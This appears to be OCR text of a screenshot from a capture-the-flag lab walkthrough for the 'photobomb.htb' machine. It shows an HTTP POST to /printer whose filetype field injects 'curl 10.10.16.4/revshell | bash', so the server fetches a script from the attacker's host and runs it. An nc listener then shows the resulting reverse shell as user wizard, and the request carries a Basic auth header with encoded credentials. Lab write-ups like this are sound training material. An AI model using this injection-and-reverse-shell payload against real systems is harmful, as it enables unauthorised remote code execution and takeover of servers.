 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
jpg;curl+10.10.16.4/revshell+|+bash&dimensions=150x100
Response
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:19:10.591323 IP photobomb.htb > 10.10.16.4: ICMP echo request, id 2, seq 1, length 64
11:19:10.591381 IP 10.10.16.4 > photobomb.htb: ICMP echo reply, id 2, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.182] 42802
bash: cannot set terminal process group (703): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$